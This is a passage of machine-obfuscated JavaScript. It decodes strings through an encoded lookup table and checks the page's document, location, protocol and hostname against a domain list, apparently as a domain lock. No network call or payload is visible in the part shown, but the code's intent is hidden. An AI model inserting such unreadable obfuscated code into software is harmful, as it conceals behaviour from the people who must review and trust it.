cA')+X(0x63f,'t7Sv')+X(0x530,'5Z*K')+X(0x555,'5Z*K')+X(0x241,'NdK@')+X(0x634,'tWz4')+X(0x63e,']2Xb')+X(0x664,'B[Ei')+X(0x3a6,'1Ym1')+X(0x2af,'qNb0')+X(0x275,'6*#D')+X(0x484,'c5S@')+X(0x51b,'5BpK')+X(0x345,'eGnU')+X(0x237,']&t4')+X(0x2e2,'LTz(')+X(0x2ac,'&1^h')+X(0x1d7,'5Z*K')+X(0x546,'dhW)')+X(0x413,'DNKY')+X(0x34f,'DNKY')+X(0x282,'tWz4')+X(0x460,'%WwB')+X(0x2b4,'Ji)8')+X(0x5e6,'&1^h')+X(0x5d4,'2E#s')+X(0x449,'q8@w')+X(0x475,'GNII')+X(0x589,']&t4')+X(0x220,'$hTH')+X(0x272,'KIV&')+X(0x2dc,'%WwB')+X(0x23d,'DNKY')+X(0x35e,'49&m')+(X(0x466,'Z3C2')+X(0x1c0,'1Ym1')+X(0x639,'WEZ@')+X(0x30f,'G8%A')+X(0x2e8,'WEZ@')+X(0x310,'VXM(')+X(0x372,'Yg2K')+X(0x65a,'IxcA')+X(0x53f,'49&m')+X(0x5d3,'5Ige')+X(0x430,'q8@w')+X(0x332,'WEZ@')+X(0x523,'hD]f')+X(0x55c,'5BIC')+X(0x4f1,'LTz(')+X(0x22b,'49&m')+X(0x370,'1Ym1')+X(0x4df,'NdK@')+X(0x3dd,'qNb0')+X(0x2ba,']2Xb')+X(0x42d,'5BIC')+X(0x5ce,'Ji)8')+X(0x27c,'(ctP')+X(0x5a5,'NdK@')+X(0x671,'1Ym1')+X(0x1b1,'WEZ@')+X(0x34e,'QNIr')+X(0x549,'%WwB')+X(0x3c7,'TD5X')+X(0x1c8,'B[Ei')+X(0x1df,'C8Ml')+X(0x568,'xJOO')+X(0x30d,'eGnU')+X(0x312,'b4JR')+X(0x381,'5Z*K')+X(0x496,'DNKY')+X(0x5ea,'DNKY')+X(0x40c,'5Ige')+X(0x4ec,'llb6')+X(0x273,'tWz4')+X(0x49c,']&t4')+X(0x61a,'6*#D')+X(0x2a7,'fZmX')+X(0x21d,'6*#D')+X(0x1dc,'C8Ml')+X(0x2c1,'%WwB')+X(0x476,'Yg2K')+X(0x328,'fZmX')+X(0x37a,'5Ige')+X(0x3f5,'VXM(')+X(0x594,'fZmX')+X(0x461,'eGnU')+X(0x434,'dhW)')+X(0x63c,'tWz4')+X(0x22c,'5Ige')+X(0x215,'B[Ei')+X(0x418,'c5S@')+X(0x1bf,'llb6')+X(0x403,'fZmX')+X(0x1c2,'dhW)')+X(0x556,'B[Ei')+X(0x5f1,'&1^h')+X(0x212,'hD]f')+X(0x4a2,'q8@w')+X(0x4c6,']&t4')+X(0x5eb,']&t4')+X(0x50e,'5Ige')+X(0x517,'NdK@')+X(0x573,'NdK@')+X(0x54a,'t7Sv')+X(0x3b1,'eGnU')+X(0x5cc,'&1^h')+X(0x526,'$hTH')+X(0x4ce,'B[Ei')+X(0x5f3,'QNIr')+X(0x50b,'(*lQ')+X(0x5b3,'B[Ei')+X(0x657,'dhW)')+X(0x253,'IxcA')+X(0x4c7,'$hTH')+X(0x32b,'GNII')+X(0x28f,'vuv3')+X(0x495,'HTHW')+X(0x4c8,'DNKY')+X(0x5d0,'5Z*K')+X(0x655,']&t4')+X(0x2d3,'llb6')+X(0x52c,'5BIC')+X(0x629,'IxcA')+X(0x2ee,'GNII')+X(0x524,'G8%A')+X(0x18d,'q8@w')+X(0x4b7,']&t4')+X(0x3cb,'eGnU')+X(0x4c0,'tWz4')+X(0x63a,'b4JR')+X(0x24f,'HTHW')+X(0x20f,'&1^h')+X(0x30c,'KIV&')+X(0x326,'5Ige')+X(0x561,'WB9u')+X(0x1d6,'TD5X')+X(0x5a1,'cGLZ')+X(0x648,'G8%A')+X(0x1a7,'*s$[')+X(0x54b,'IxcA')+X(0x401,'$hTH')+X(0x388,'wM]j')+X(0x2e3,'*s$[')+X(0x348,'wM]j')+X(0x28e,']2Xb')+X(0x429,'fZmX')+X(0x2ec,'dhW)')+X(0x213,'vuv3')+X(0x59d,'KIV&')+X(0x39a,'(ctP')+X(0x59b,'QNIr')+X(0x387,'QNIr')+X(0x1b0,'Yg2K')+X(0x2e5,'WB9u')+X(0x41e,'KIV&')+X(0x56e,'llb6')+X(0x408,'TD5X')+X(0x4b1,'5BpK')+X(0x4ed,'HTHW')+X(0x18c,'%WwB')+X(0x3ad,'6*#D')+X(0x3d1,'NdK@')+X(0x193,'TD5X')+X(0x313,'5Ige')+X(0x435,'2E#s')+X(0x2bd,']2Xb')+X(0x3a8,']2Xb')+X(0x4e2,'5BIC')+X(0x1d4,'%WwB')+X(0x51e,'NdK@')+X(0x21e,'5BpK')+X(0x5db,'Z3C2')+X(0x1be,'9CNn')+X(0x3ef,']2Xb')+X(0x4b9,'KIV&')+X(0x293,'Yg2K')+X(0x5f5,']2Xb')+X(0x224,'%WwB')+X(0x572,'5Z*K')+X(0x3ca,'5BIC')+X(0x300,'QNIr')+X(0x52e,'IxcA')+X(0x207,'Ji)8')+X(0x416,'WB9u')+X(0x1e4,']&t4')+X(0x2d0,'(*lQ')+X(0x53a,'2E#s')+X(0x1dd,'KIV&')+X(0x456,'(*lQ')+X(0x194,'xJOO')+X(0x3aa,'DNKY')+X(0x37f,'GNII')+X(0x53c,'t7Sv')+X(0x1e7,'llb6')+X(0x20b,'llb6')+X(0x23e,'WEZ@')+X(0x621,'&1^h')+X(0x5ad,'tWz4')+X(0x355,'5Ige')+X(0x240,'Ji)8')+X(0x64d,'Ji)8')+X(0x537,'Z3C2')+X(0x65d,'5Z*K')+X(0x3d9,'TD5X')+X(0x512,'dhW)')+X(0x40e,'cGLZ')+X(0x566,'QNIr')+X(0x3bf,'t7Sv')+X(0x3e0,'b4JR')+X(0x390,'49&m')+X(0x58d,'eGnU')+X(0x481,'eGnU')+X(0x5c0,'WEZ@')+X(0x4bf,']&t4')+X(0x4c9,'9CNn')+X(0x1ff,'xJOO')+X(0x678,'KIV&')+X(0x2e0,'b4JR')+X(0x5e5,'WB9u')+X(0x486,'Yg2K')+X(0x28d,'WEZ@')+X(0x33e,'VXM(')+X(0x5bb,'WB9u')+X(0x470,'VXM(')+X(0x34b,'qNb0')+X(0x4db,'$hTH')+X(0x4ef,'HTHW')+X(0x5ee,'(*lQ')+X(0x33d,'TD5X')+X(0x520,'NdK@')+X(0x471,'G8%A')+X(0x1de,'(ctP')+X(0x3bd,'LTz(')+X(0x544,'cGLZ'))+(X(0x54d,'llb6')+X(0x3d3,'b4JR')+X(0x5a7,'KIV&')+X(0x5de,'WEZ@')+X(0x340,'6*#D')+X(0x462,'GNII')+X(0x3f4,'(*lQ')+X(0x4cc,']&t4')+X(0x646,'QNIr')+X(0x554,'dhW)')+X(0x29e,'cGLZ')+X(0x599,'b4JR')+X(0x22a,'Z3C2')+X(0x516,'WB9u')+X(0x62e,'hD]f')+X(0x2fb,'IxcA')+X(0x583,'$hTH')+X(0x56a,'eGnU')+X(0x1bc,'Ji)8')+X(0x4eb,'xJOO')+X(0x278,'49&m')+X(0x5f9,'9CNn')+X(0x2c0,'hD]f')+X(0x247,'dhW)')+X(0x4d9,'c5S@')+X(0x2ca,'hD]f')+X(0x650,'5BpK')+X(0x1c4,'IxcA')+X(0x398,'&1^h')+X(0x38c,'KIV&')+X(0x58f,'wM]j')+X(0x5c3,'hD]f')+X(0x35d,'5BIC')+X(0x4c4,'$hTH')+X(0x31b,'hD]f')+X(0x292,'WB9u')+X(0x352,'B[Ei')+X(0x1c5,'5BpK')+X(0x391,'Ji)8')+X(0x37e,'$hTH')+X(0x232,'*s$[')+X(0x65f,'QNIr')+X(0x622,'b4JR')+X(0x611,'GNII')+X(0x617,'DNKY')+X(0x2cd,'KIV&')+X(0x22d,'WEZ@')+X(0x5bc,'IxcA')+X(0x383,'dhW)')+X(0x3b7,'IxcA')+X(0x25e,'2E#s')+X(0x651,'Z3C2')+X(0x5ef,'IxcA')+X(0x1ac,'GNII')+X(0x42c,'Z3C2')+X(0x1ae,'vuv3')+X(0x5d7,'TD5X')+X(0x1d8,'HTHW')+X(0x214,'cGLZ')+X(0x351,'(ctP')+X(0x59f,'IxcA')+X(0x4c3,'(*lQ')+X(0x527,']2Xb')+X(0x334,'KIV&')+X(0x633,'vuv3')+X(0x3a5,'WEZ@')+X(0x1fb,']&t4')+X(0x65b,'5Z*K')+X(0x394,'VXM(')+X(0x3c1,'Yg2K')+X(0x250,'QNIr')+X(0x294,'VXM(')+X(0x61b,'5BIC')+X(0x562,'wM]j')+X(0x5c5,'&1^h')+X(0x3cf,'wM]j')+X(0x58a,'*s$[')+X(0x472,'Z3C2')+X(0x4e8,'5BIC')+X(0x66c,'VXM(')+X(0x3de,'&1^h')+X(0x4f0,'5BpK')+X(0x4a6,'eGnU')+X(0x368,'eGnU')+X(0x676,'fZmX')+X(0x4bc,'wM]j')+X(0x423,'cGLZ')+X(0x642,'IxcA')+X(0x49d,'vuv3')+X(0x264,'HTHW')+X(0x3be,'(*lQ')+X(0x44c,'(ctP')+X(0x302,'c5S@')+X(0x2f1,'xJOO')+X(0x46c,'IxcA')+X(0x473,'KIV&')+X(0x28b,'5Ige')+X(0x316,'B[Ei')+X(0x25f,'C8Ml')+X(0x1c9,'b4JR')+X(0x4da,'(*lQ')+X(0x27b,'5BIC')+X(0x5b4,'xJOO')+X(0x2b3,']2Xb')+X(0x575,'dhW)')+X(0x4dc,'llb6')+X(0x1e8,'%WwB')+X(0x660,'(ctP')+X(0x4d1,'xJOO')+X(0x3bb,'IxcA')+X(0x1fc,'dhW)')+X(0x608,'*s$[')+X(0x672,'5Ige')+X(0x4fe,'xJOO')+X(0x3d6,'tWz4')+X(0x3ba,'B[Ei')+X(0x602,'5BIC')+X(0x4d6,'NdK@')+X(0x47d,'tWz4')+X(0x2cc,'IxcA')+X(0x1bb,'tWz4')+X(0x4a9,'llb6')+X(0x2de,'GNII')+X(0x603,'qNb0')+X(0x4a1,'NdK@')+X(0x192,'Yg2K')+X(0x62a,'&1^h')+X(0x35b,'GNII')+X(0x3f1,'Z3C2')+X(0x419,'9CNn')+X(0x2d8,'qNb0')+X(0x5ab,'Z3C2')+X(0x592,'tWz4')+X(0x4f7,'wM]j')+X(0x353,'%WwB')+X(0x2c6,'LTz(')+X(0x5fc,'dhW)')+X(0x4ba,'$hTH')+X(0x447,'q8@w')+X(0x2e1,'NdK@')+X(0x463,'c5S@')+X(0x669,'Yg2K')+X(0x612,'*s$[')+X(0x55e,'$hTH')+X(0x412,'5Z*K')+X(0x528,'HTHW')+X(0x2ed,'hD]f')+X(0x2b5,'*s$[')+X(0x3d0,'(ctP')+X(0x354,'5BpK')+X(0x628,'Z3C2')+X(0x3fb,'c5S@')+X(0x5b1,'*s$[')+X(0x2f7,'49&m')+X(0x1a1,'eGnU')+X(0x605,'5BIC')+X(0x509,'WEZ@')+X(0x609,'*s$[')+X(0x5ec,'&1^h')+X(0x1f8,'&1^h')+X(0x382,'(*lQ')+X(0x209,'9CNn')+X(0x255,'*s$[')+X(0x2a3,'xJOO')+X(0x2d7,'49&m')+X(0x55a,'dhW)')+X(0x670,'Yg2K')+X(0x433,'2E#s')+X(0x19c,'1Ym1')+X(0x42e,'B[Ei')+X(0x52a,'%WwB')+X(0x2fc,'eGnU')+X(0x2fd,'VXM(')+X(0x1c6,']2Xb')+X(0x3a7,'6*#D')+X(0x56f,'HTHW')+X(0x341,'1Ym1')+X(0x66b,'WB9u')+X(0x1f0,'tWz4')+X(0x515,'5BpK')+X(0x44b,'1Ym1')+X(0x45f,'c5S@')+X(0x50a,'cGLZ')+X(0x2a2,'KIV&')+X(0x322,'*s$[')+X(0x4e0,'QNIr')),c[X(0x245,'5BIC')]=X(0x1a2,'wM]j')+X(0x3df,'B[Ei')+X(0x358,'9CNn')+X(0x5f7,'49&m')+X(0x4d0,'b4JR')+X(0x1cd,'WEZ@')+X(0x4d3,'c5S@')+X(0x3a2,'WEZ@')+X(0x5e7,'t7Sv')+X(0x3fe,'c5S@')+X(0x59a,'Z3C2')+X(0x49f,']2Xb')+X(0x1b4,'(ctP')+X(0x47a,'t7Sv')+X(0x1d3,'9CNn')+X(0x3ac,'KIV&')+X(0x5fb,'DNKY')+X(0x23b,'HTHW')+X(0x2b1,'5BIC')+X(0x2ef,'GNII')+X(0x627,'5BpK')+X(0x643,'VXM(')+X(0x43b,'49&m')+X(0x5fa,'DNKY')+X(0x659,']&t4')+X(0x649,'WB9u')+X(0x41a,'B[Ei')+X(0x2dd,'WB9u')+X(0x3d5,'5BIC')+X(0x18f,'QNIr')+X(0x3b3,'B[Ei')+X(0x30e,'&1^h')+X(0x2eb,'WEZ@')+X(0x1a9,'B[Ei')+X(0x5b0,'9CNn')+X(0x271,'fZmX')+X(0x61f,'KIV&')+X(0x230,'KIV&')+X(0x288,'WB9u')+X(0x268,'9CNn')+X(0x3d7,'HTHW')+X(0x677,'WB9u')+X(0x52b,'NdK@')+X(0x2e4,'cGLZ')+X(0x4d2,'Z3C2')+X(0x235,'b4JR')+X(0x23f,'Yg2K')+X(0x2b0,'TD5X')+X(0x41c,'IxcA')+X(0x582,'IxcA')+X(0x2e9,']2Xb')+X(0x305,'WB9u')+X(0x1f7,'c5S@')+X(0x262,'q8@w')+X(0x40f,'B[Ei')+X(0x37d,'5Z*K')+X(0x60a,'6*#D')+X(0x27a,'%WwB')+X(0x453,'LTz(')+X(0x653,'GNII')+X(0x3c0,'VXM(')+X(0x407,'TD5X')+X(0x610,'1Ym1')+X(0x2f2,'9CNn')+X(0x598,']2Xb')+X(0x226,'&1^h')+X(0x5d5,'*s$[')+X(0x25a,'49&m')+X(0x33f,'IxcA')+X(0x5c7,'G8%A')+X(0x534,'cGLZ')+X(0x2f5,'B[Ei')+X(0x337,'KIV&')+X(0x37c,'Yg2K')+X(0x28c,'(*lQ')+X(0x47b,'t7Sv')+X(0x1e0,'IxcA')+X(0x2a5,'9CNn')+X(0x202,'$hTH')+X(0x647,'$hTH')+X(0x652,'xJOO')+X(0x286,'QNIr')+X(0x552,'$hTH')+X(0x21c,'%WwB')+X(0x371,'WB9u')+X(0x654,'vuv3')+X(0x2ad,'dhW)')+X(0x1a5,'fZmX')+X(0x3d2,'vuv3')+X(0x373,'TD5X')+X(0x3e6,'tWz4')+X(0x1e6,'WB9u')+X(0x415,'vuv3')+X(0x1ea,'fZmX')+X(0x1c7,'QNIr')+X(0x1fe,'b4JR')+X(0x3f0,'DNKY')+X(0x409,'NdK@')+X(0x19d,'5Z*K')+X(0x3ab,'GNII')+X(0x632,'5Z*K')+X(0x53e,'49&m')+X(0x222,'5BIC')+X(0x3cd,'b4JR')+X(0x289,'$hTH')+X(0x1f5,'5BpK')+X(0x219,']2Xb')+X(0x357,'$hTH')+X(0x20c,'DNKY')+X(0x31c,'vuv3')+X(0x543,'tWz4')+X(0x35a,'hD]f')+X(0x498,'5Ige')+X(0x584,'6*#D')+X(0x1f4,'(ctP')+X(0x26b,'(ctP')+X(0x1d9,'%WwB')+X(0x4af,'vuv3')+X(0x56d,'KIV&')+X(0x364,'IxcA')+X(0x3dc,'5Ige')+X(0x301,'q8@w')+X(0x365,'(ctP')+X(0x586,'C8Ml')+X(0x62d,'vuv3')+X(0x3c2,'wM]j')+X(0x489,'5Z*K')+X(0x532,']&t4')+X(0x261,'qNb0')+X(0x550,'KIV&')+X(0x5d8,'5Ige')+X(0x55d,'c5S@')+X(0x5b8,'IxcA')+X(0x396,'q8@w')+X(0x5a9,'wM]j')+X(0x570,'5Z*K')+X(0x2f6,'6*#D')+X(0x444,'TD5X')+X(0x65c,'VXM(')+X(0x4f5,'LTz(')+X(0x311,'B[Ei')+X(0x23c,'t7Sv')+X(0x49e,'&1^h')+X(0x5e1,'G8%A')+X(0x551,'B[Ei')+X(0x536,'6*#D')+X(0x38e,'5BIC')+X(0x242,'(*lQ')+X(0x5d9,'5BpK')+X(0x41b,'1Ym1')+X(0x4fb,']&t4')+X(0x389,']&t4')+X(0x31d,'5BIC')+X(0x397,'VXM(')+X(0x1c1,'(ctP')+X(0x24b,'eGnU')+X(0x287,'9CNn')+X(0x4e3,'Ji)8')+X(0x3ae,'hD]f')+X(0x1a6,'llb6')+X(0x1aa,'llb6')+X(0x410,'TD5X')+X(0x404,'VXM(')+X(0x519,'Yg2K')+X(0x2a9,'LTz(')+X(0x2f4,'llb6')+X(0x3c8,'vuv3')+X(0x2f0,'tWz4')+X(0x29b,'GNII')+X(0x2d4,'TD5X')+X(0x349,'DNKY')+X(0x65e,'LTz(')+X(0x5e3,'GNII')+X(0x3e4,']2Xb')+X(0x320,'c5S@')+X(0x2cf,'HTHW')+X(0x5a2,'Z3C2')+X(0x2ae,'G8%A')+X(0x455,'xJOO')+X(0x539,'Yg2K')+X(0x601,'NdK@')+X(0x27d,'&1^h')+X(0x400,'c5S@')+X(0x48f,'G8%A')+X(0x3d8,'9CNn')+X(0x1eb,'wM]j')+X(0x5d1,'Z3C2')+X(0x374,'5Ige')+X(0x4cd,'eGnU')+X(0x376,'1Ym1')+X(0x5b9,'KIV&')+X(0x223,'LTz(')+X(0x344,'*s$[')+X(0x553,'VXM(')+X(0x518,'9CNn')+X(0x2b9,']&t4')+X(0x4e5,'5Ige')+X(0x3e7,'qNb0')+X(0x53d,'LTz(')+X(0x62f,'GNII')+(X(0x1ba,'Yg2K')+X(0x4ee,'1Ym1')+X(0x276,'5Ige')+X(0x465,'llb6')+X(0x458,']&t4')+X(0x256,'5BpK')+X(0x60d,'&1^h')+X(0x366,'9CNn')+X(0x385,'Ji)8')+X(0x55b,'TD5X')+X(0x485,'*s$[')+X(0x545,'NdK@')+X(0x42b,'C8Ml')+X(0x1a3,'49&m')+X(0x29a,'9CNn')+X(0x548,'dhW)')+X(0x5ca,'*s$[')+X(0x4cf,'6*#D')+X(0x2fe,'(ctP')+X(0x26e,'5Z*K')+X(0x27f,'B[Ei')+X(0x26f,'5Z*K')+X(0x3ea,'5Z*K')+X(0x329,'tWz4')+X(0x576,'b4JR')+X(0x20d,'qNb0')+X(0x33a,'xJOO')+X(0x246,'cGLZ')+X(0x41d,'5Z*K')+X(0x2c9,'t7Sv')+X(0x330,'t7Sv')+X(0x39b,'5BpK')+X(0x4ca,'VXM(')+X(0x22f,'q8@w')+X(0x45e,'GNII')+X(0x324,'6*#D')+X(0x23a,'5BpK')+X(0x43e,'VXM(')+X(0x36f,'$hTH')+X(0x5f6,'%WwB')+X(0x31e,'49&m')+X(0x3a9,'Yg2K')+X(0x5cf,'xJOO')+X(0x480,'QNIr')+X(0x478,'5Ige')+X(0x5f4,'KIV&')+X(0x66a,'NdK@')+X(0x560,'6*#D')+X(0x618,'(ctP')+X(0x4a5,'&1^h')+X(0x267,'llb6')+X(0x559,'eGnU')+X(0x624,'DNKY')+X(0x4fd,'Z3C2')+X(0x5cb,'6*#D')+X(0x4d4,'b4JR')+X(0x45b,'QNIr')+X(0x499,'Z3C2')+X(0x640,'49&m')+X(0x440,'GNII')+X(0x1a0,'vuv3')+X(0x53b,'HTHW')+X(0x3ec,'llb6')+X(0x40a,'t7Sv')+X(0x225,'5BpK')+X(0x5c6,'2E#s')+X(0x60c,'vuv3')+X(0x4bb,'c5S@')+X(0x620,'t7Sv')+X(0x1e9,'dhW)')+X(0x2c8,'QNIr')+X(0x2e7,'WB9u')+X(0x350,'QNIr')+X(0x580,'9CNn')+X(0x1cf,'t7Sv')+X(0x50c,'(*lQ')+X(0x579,'hD]f')+X(0x5e8,'2E#s')+X(0x359,'b4JR')+X(0x380,'B[Ei')+X(0x263,'B[Ei')+X(0x338,'B[Ei')+X(0x46d,'B[Ei')+X(0x339,'wM]j')+X(0x66f,'5Ige')+X(0x218,'*s$[')+X(0x321,'6*#D')+X(0x4b0,'wM]j')+X(0x19b,'G8%A')+X(0x3f6,'hD]f')+X(0x51f,'DNKY')+X(0x1f9,'Yg2K')+X(0x35f,'hD]f')+X(0x442,']2Xb')+X(0x239,'WEZ@')+X(0x3fc,'tWz4')+X(0x5f2,'NdK@')+X(0x2a0,'llb6')+X(0x57e,'wM]j')+X(0x45d,'HTHW')+X(0x37b,'$hTH')+X(0x597,'DNKY')+X(0x280,'5Ige')+X(0x28a,'(ctP')+X(0x482,'1Ym1')+X(0x503,'qNb0')+X(0x5b2,'5BIC')+X(0x325,']&t4')+X(0x1f1,'5BIC')+X(0x5e9,'B[Ei')+X(0x522,'HTHW')+X(0x615,'6*#D')+X(0x1ef,']&t4')+X(0x626,'Z3C2')+X(0x61c,'(*lQ')+X(0x3a3,'fZmX')+X(0x2df,'(ctP')+X(0x229,'VXM(')+X(0x406,'B[Ei')+X(0x5d6,'6*#D')+X(0x1cb,'9CNn')+X(0x43c,'5Z*K')+X(0x2b8,'llb6')+X(0x4ab,'GNII')+X(0x5c1,'qNb0')+X(0x2a1,'NdK@')+X(0x2c2,'1Ym1')+X(0x5fe,'xJOO')+X(0x1ee,'G8%A')+X(0x5ac,'qNb0')+X(0x542,'*s$[')+X(0x2ea,'xJOO')+X(0x46b,'b4JR')+X(0x479,'TD5X')+X(0x3e3,'5BIC')+X(0x2d5,'LTz(')+X(0x510,'Yg2K')+X(0x452,']&t4')+X(0x25d,'Z3C2')+X(0x2da,'1Ym1')+X(0x631,'5Z*K')+X(0x2c7,'C8Ml')+X(0x274,'qNb0')+X(0x331,'tWz4')+X(0x39d,'5BpK')+X(0x20a,'C8Ml')+X(0x1ad,']&t4')+X(0x32f,'dhW)')+X(0x2ab,'qNb0')+X(0x4f4,'VXM(')+X(0x64b,'b4JR')+X(0x3db,'VXM(')+X(0x42a,'2E#s')+X(0x1f2,'GNII')+X(0x4c1,'6*#D')+X(0x666,'6*#D')+X(0x662,'IxcA')+X(0x420,'NdK@')+X(0x1ab,'$hTH')+X(0x547,'wM]j')+X(0x60b,'c5S@')+X(0x436,'HTHW')+X(0x448,'Yg2K')+X(0x50d,'G8%A')+X(0x4e7,'B[Ei')+X(0x5ff,'%WwB')+X(0x613,'*s$[')+X(0x284,'VXM(')+X(0x424,'2E#s')+X(0x450,'KIV&')+X(0x369,'DNKY')),c[X(0x585,'HTHW')]=X(0x581,'tWz4')+X(0x492,'c5S@')+X(0x5ae,'49&m')+X(0x1b9,'q8@w')+X(0x32d,'Ji)8')+X(0x1d5,'QNIr')+X(0x1da,'5BIC')+X(0x2ff,'2E#s')+X(0x521,'5Z*K')+X(0x497,'5Z*K')+X(0x211,'dhW)')+X(0x67a,'5Z*K')+X(0x227,'b4JR')+X(0x377,'cGLZ')+X(0x56c,'5Ige'),c[X(0x31a,'NdK@')]=X(0x502,'*s$[')+X(0x46e,'Yg2K')+X(0x567,'(ctP')+X(0x367,'qNb0')+X(0x1a8,'LTz(')+X(0x1d2,']2Xb')+X(0x206,'2E#s')+X(0x1ce,'1Ym1')+X(0x5e4,'vuv3')+X(0x34c,'VXM(')+X(0x3eb,'fZmX'),c[X(0x47f,'5BIC')]=X(0x5c9,'cGLZ')+X(0x29c,'(ctP')+X(0x619,'llb6')+X(0x33b,'q8@w')+X(0x36c,'G8%A')+X(0x44a,'2E#s')+X(0x309,'cGLZ')+X(0x535,'qNb0')+X(0x257,'B[Ei')+X(0x2ce,'Z3C2')+X(0x405,'KIV&')+X(0x5a6,'xJOO')+X(0x5c2,'%WwB')+X(0x24a,'GNII')+X(0x675,'G8%A')+X(0x3c5,'5BIC')+X(0x4fa,']2Xb')+X(0x4b2,'(*lQ'),c[X(0x221,'TD5X')]=function(C,D){return C-D;},c[X(0x3f7,'5Z*K')]=X(0x190,'qNb0')+X(0x641,'HTHW'),c[X(0x1e1,'IxcA')]=function(C){return C();},c[X(0x5aa,'VXM(')]=function(C){return C();},c[X(0x414,'6*#D')]=function(C){return C();},c[X(0x5a3,'5BIC')]=function(C,D,E){return C(D,E);},c[X(0x505,'llb6')]=function(C,D,E){return C(D,E);},c[X(0x3c4,'$hTH')]=function(C,D,E){return C(D,E);},c[X(0x5e2,'xJOO')]=function(C,D){return C(D);},c[X(0x2a4,'B[Ei')]=function(C){return C();},c[X(0x638,'t7Sv')]=function(C,D,E){return C(D,E);},c[X(0x4a8,'&1^h')]=X(0x41f,']2Xb')+X(0x571,'C8Ml')+X(0x378,'HTHW')+X(0x483,'WEZ@')+X(0x283,'tWz4'),c[X(0x248,'DNKY')]=X(0x38a,'WB9u')+X(0x2bc,'IxcA'),c[X(0x233,'NdK@')]=X(0x5a0,'c5S@')+'t',c[X(0x32c,'5BpK')]=X(0x61d,'KIV&')+X(0x43d,'DNKY'),c[X(0x58e,'Z3C2')]=X(0x47e,'49&m')+'t',c[X(0x574,'%WwB')]=X(0x66e,'6*#D')+X(0x343,'2E#s')+X(0x26a,'fZmX'),c[X(0x3b6,'6*#D')]=function(C,D){return C||D;},c[X(0x3fa,']&t4')]=X(0x48b,'tWz4')+X(0x5fd,'LTz(')+X(0x64c,'(ctP')+X(0x327,'2E#s')+X(0x5e0,'Z3C2')+X(0x20e,'t7Sv')+X(0x1b2,'*s$[')+X(0x4a7,'WB9u'),c[X(0x231,']2Xb')]=X(0x258,'tWz4')+X(0x60e,'B[Ei')+X(0x421,'%WwB')+X(0x564,'5BpK')+X(0x443,'1Ym1')+X(0x52d,'DNKY'),c[X(0x3a1,'llb6')]=function(C){return C();},c[X(0x252,'xJOO')]=function(C,D){return C(D);},c[X(0x48a,'GNII')]=X(0x501,'HTHW');var d=c,e=function(){var C=!![];return function(D,E){var F=C?function(){var Y=_0x8515354d;if(E){var G=E[Y(0x260,'(ctP')](D,arguments);return E=null,G;}}:function(){};return C=![],F;};}();function f(C,D){var Z=X;for(var E in C)if(d[Z(0x4a4,'5Z*K')](E[Z(0x604,'llb6')+'h'],D)&&function(F,G){var a0=Z;for(var H=0x2;d[a0(0x511,'DNKY')](H,G[a0(0x333,'HTHW')+'h']);H++)if(d[a0(0x2a6,'GNII')](F[a0(0x1f3,'Yg2K')+a0(0x663,'WB9u')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(E,arguments))return C[E];}function g(C,D){var a1=X;return d[a1(0x630,'WB9u')](C,Math[a1(0x2b6,'$hTH')](d[a1(0x4c2,'fZmX')](Math[a1(0x236,'$hTH')+'m'](),d[a1(0x49b,'&1^h')](d[a1(0x38b,'c5S@')](D,0x1),C))));}function i(C,D){var a2=X;for(var E=0x0;d[a2(0x1b8,'Ji)8')](E,D[a2(0x205,'TD5X')+'h']);E++){var F=D[E],G=d[a2(0x2c4,'llb6')](0x0,F[a2(0x3b9,'dhW)')+'Of']('.'))?d[a2(0x426,'$hTH')]('.',C):C,H=d[a2(0x44e,'b4JR')](G[a2(0x342,'IxcA')+'h'],F[a2(0x604,'llb6')+'h']),I=G[a2(0x57d,'qNb0')+'Of'](F,H),H=d[a2(0x1ed,'Ji)8')](-0x1,I)&&d[a2(0x54e,'qNb0')](I,H);if(H&&(d[a2(0x425,'q8@w')](G[a2(0x333,'HTHW')+'h'],F[a2(0x604,'llb6')+'h'])||d[a2(0x54f,'WEZ@')](0x0,F[a2(0x36e,'KIV&')+'Of']('.'))))return 0x1;}}function j(){var a3=X,C,D;return d[a3(0x1d0,'vuv3')](f,d[a3(0x4ac,'q8@w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,C=d[a4(0x491,'B[Ei')](l,d[a4(0x477,'HTHW')](j));if(C){var C=d[a4(0x5a8,'5Z*K')](f,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a4(0x3c3,'Ji)8')](0x46,C[a4(0x25b,'B[Ei')+a4(0x290,']2Xb')](0x0))&&d[a4(0x314,'1Ym1')](0x66,C[a4(0x195,'KIV&')+a4(0x4b6,']&t4')](0x0))||d[a4(0x36b,'6*#D')](0x49,C[a4(0x4aa,'t7Sv')+a4(0x3e2,'5BIC')](0x1))&&d[a4(0x197,'eGnU')](0x69,C[a4(0x2d6,'TD5X')+a4(0x637,'5Ige')](0x1))||d[a4(0x216,'b4JR')](0x4c,C[a4(0x54c,'2E#s')+a4(0x428,'5Z*K')](0x2))&&d[a4(0x3fd,'49&m')](0x6c,C[a4(0x386,'(ctP')+a4(0x46f,'q8@w')](0x2))||d[a4(0x26c,'tWz4')](0x45,C[a4(0x2bf,'xJOO')+a4(0x5dd,'5BpK')](0x3))&&d[a4(0x3e9,'dhW)')](0x65,C[a4(0x392,'GNII')+a4(0x4f3,'6*#D')](0x3))||d[a4(0x3f9,'GNII')](0x3a,C[a4(0x1cc,'HTHW')+a4(0x428,'5Z*K')](0x4))):void 0x0;}}function l(C){var a5=X;return d[a5(0x1e2,'5BIC')](f,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,C=d[a6(0x4fc,'t7Sv')](j);if(C){var D=d[a6(0x49a,'cGLZ')](f,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a6(0x3a0,'fZmX')](D,'~')?d[a6(0x196,'GNII')](l,C):E)&&d[a6(0x3b2,'vuv3')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x21b,'6*#D')](D,E);}}function p(){var a7=X,C=d[a7(0x1d1,'G8%A')],D=new RegExp(d[a7(0x2be,'NdK@')],'g');return C[a7(0x48e,'6*#D')+'ce'](D,'')[a7(0x3cc,'eGnU')](';');}function r(){var a8=X,C=d[a8(0x588,'Ji)8')],D=new RegExp(d[a8(0x494,'eGnU')],'g');return 